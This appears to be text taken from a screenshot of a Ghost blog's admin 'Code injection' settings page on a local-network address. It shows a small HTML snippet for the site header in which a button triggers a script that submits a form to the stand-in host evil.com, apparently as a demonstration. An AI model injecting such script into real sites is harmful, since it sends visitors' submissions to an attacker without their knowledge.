 192.168.68.144:3001/ghost/#/settings 150%
Import Export
Code injection
Close Save
Site header Site footer
1 <button onclick="submitForm()">Click me</button>
2 <form action="http://evil.com" method="GET" id="hidden-form">
3 <!-- Hidden form fields -->
4 </form>
5 <script>
6 function submitForm() {
7 document.getElementById('hidden-form').submit();
8 }
9 </script>
10
Code here will be injected into the {{ghost_head}} tag on every page of the site